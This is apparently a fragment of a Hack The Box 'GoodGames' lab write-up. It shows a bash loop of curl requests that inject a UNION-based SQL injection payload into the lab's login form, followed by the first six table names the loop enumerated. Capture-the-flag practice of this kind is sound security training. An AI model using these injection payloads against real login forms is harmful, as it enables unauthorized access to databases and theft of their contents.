 192.168.1.11 10.10.14.15 10.10.11.130 - GoodGames
❯ for i in $(seq 1 100); do echo -e "[+] Number $i: $(curl -s -X POST http://goodgames.htb/login -H "Content-Type: application/x
-www-form-urlencoded" -d "email=oldboy%40oldb.htb'+union+select+1,2,3,table_name+from+information_schema.tables+limit+$i,1--+-&p
assword=oldboy123" | grep Welcome | sed 's/^ *//' | awk 'NF{print $NF}' | tr -d '</h2>')"; done
[+] Number 1: ADMINISTRABLE_ROLE_AUTHORIZATIONS
[+] Number 2: APPLICABLE_ROLES
[+] Number 3: CHARACTER_SETS
[+] Number 4: CHECK_CONSTRAINTS
[+] Number 5: COLLATIONS
[+] Number 6: COLLATION_CHARACTER_SET_APPLICABILITY